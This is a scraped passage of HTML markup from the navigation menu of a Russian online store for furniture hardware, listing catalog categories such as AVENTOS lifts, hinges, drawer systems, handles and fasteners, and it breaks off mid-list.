																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
